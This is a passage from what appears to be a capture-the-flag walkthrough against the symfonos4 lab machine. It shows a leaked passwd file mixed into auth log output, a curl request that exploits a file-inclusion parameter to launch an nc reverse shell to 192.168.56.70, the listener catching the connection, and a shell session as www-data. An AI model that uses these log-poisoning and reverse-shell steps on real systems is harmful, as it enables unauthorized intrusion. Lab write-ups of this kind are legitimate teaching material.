 mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
 from 192.168.56.70 port 41220
Jan  8 01:46:33 symfonos4 sshd[733]: Connection closed by invalid user root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
poseidon:x:1000:1000:,,,:/home/poseidon:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
 192.168.56.70 port 41220 [preauth]
</div>
</body>
</html>
```
```shell
curl -s "http://$RHOST/sea.php?file=../../../../var/log/auth&cmd=nc+-nv+192.168.56.70+443+-e+/bin/sh" --cookie "PHP
SESSID=u0ncuofbfvt9p5nkn694bjr841"
```shell
sudo nc -nlvp $LPORT -s $LHOST
Listening on 192.168.56.70 443
Connection received on 192.168.56.93 41102
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
date
Sat Jan  8 01:58:53 CST 2022
hostname
symfonos4
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@symfonos4:/var/www/html$ ls -la
ls -la
total 152
drwxr-xr-x 5 root root   4096 Aug 19  2019 .
drwxr-xr-x 3 root root   4096 Aug 17  2019 ..
-rw-r--r-- 1 root root   2513 Aug 18  2019 atlantis.php
drwxr-xr-x 2 root root   4096 Aug 17  2019 css
drwxr-xr-x 2 root root   4096 Aug 18  2019 gods
-rw-r--r-- 1 root root 118494 Aug 17  2019 image.jpg
-rw-r--r-- 1 root root    201 Aug 17  2019 index.html
drwxr-xr-x 2 root root   4096 Aug 18  2019 js
-rw-r--r-- 1 root root     39 Aug 17  2019 robots.txt
-rw-r--r-- 1 root root    739 Aug 18  2019 sea.php
www-data@symfonos4:/var/www/html$